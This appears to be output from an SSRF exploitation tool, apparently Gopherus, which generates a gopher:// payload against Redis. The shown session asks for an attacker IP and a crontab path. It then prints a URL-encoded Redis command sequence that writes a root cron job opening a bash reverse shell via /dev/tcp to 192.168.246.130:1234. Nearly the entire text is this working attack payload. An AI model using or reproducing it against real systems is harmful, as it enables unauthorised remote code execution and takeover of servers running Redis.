 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): revershell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.246.130
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : /var/spool/cron
Give your redis auth password (default is None):
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2
470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.168.246.130/1
234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415
%0D%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%2
44%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A